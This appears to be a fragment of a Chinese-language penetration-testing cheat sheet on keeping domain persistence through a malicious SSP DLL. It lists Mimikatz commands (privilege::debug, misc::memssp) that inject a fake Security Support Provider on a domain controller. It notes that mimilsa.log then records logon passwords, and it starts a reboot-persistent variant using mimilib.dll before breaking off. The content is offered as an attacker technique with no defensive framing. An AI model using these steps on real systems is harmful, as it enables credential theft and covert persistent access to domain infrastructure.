 4 #内网域-权限维持-基于验证 DLL 加载-SSP
5 方法一：但如果域控制器重启，被注入内存的伪造的 SSP 将会丢失。
6 privilege::debug
7 misc::memssp
8 C:\Windows\System32\mimilsa.log 记录登录的账号密码
9 方法二：使用此方法即使系统重启，也不会影响到持久化的效果。
10 1、mimilib.dll 传到目标域控的 c:\windows\system32\目录下